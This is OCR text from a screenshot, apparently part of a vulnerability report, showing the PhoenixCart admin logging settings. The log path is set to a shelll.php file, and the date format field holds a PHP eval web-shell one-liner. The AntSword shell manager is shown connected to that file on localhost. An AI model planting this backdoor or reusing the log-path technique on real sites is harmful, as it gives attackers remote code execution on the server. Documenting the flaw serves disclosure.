 Logging
Title Value Action Display The Page Parse Ti
Store Page Parse Time true
Log Destination /phpEnv/www/PhoenixCart/shelll.php Display the page parse tim
Log Date Format <?php @eval($_POST['shell']);?> %d/%m/%Y %H:%M:%S Date Added: 04/12/2024
Display The Page Parse Time true
Store Database Queries false
Displaying 1 to 5 (of 5 entries)
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1) 分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间 添加 重命名 删除
http://phoenixcart/shelll.php 127.0.0.1 本机地址 CZ88. 2024/04/12 16:35:03 2024/04/12 16:35:03 默认分类 1
Parse Time: 0.092s